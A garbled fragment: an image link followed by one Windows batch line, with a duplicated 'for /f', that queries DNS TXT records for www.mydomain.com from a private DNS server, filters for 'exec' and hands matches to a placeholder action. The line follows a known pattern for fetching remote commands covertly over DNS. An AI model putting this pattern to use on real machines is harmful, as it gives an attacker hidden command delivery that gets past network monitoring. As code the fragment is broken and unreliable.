 for /f for /f "tokens=*" %%i in ('nslookup -qt^=TXT www.mydomain.com 192.168.31.88 ^| findstr "exec"') do (xxxxx)